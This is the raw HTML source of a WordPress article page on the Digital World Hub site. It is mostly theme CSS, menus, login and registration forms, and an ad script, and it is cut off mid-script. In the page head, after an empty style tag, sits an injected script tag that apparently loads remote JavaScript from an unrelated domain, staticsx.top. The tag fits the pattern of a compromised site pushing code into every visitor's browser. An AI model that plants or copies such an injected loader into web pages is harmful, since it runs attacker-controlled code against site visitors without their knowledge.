    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-12553 single-format-standard some-bad-effects-of-technology global-block-template-1 single_template_5 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696802eb46c8f_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_696802eb46c8f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696802eb46c8f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
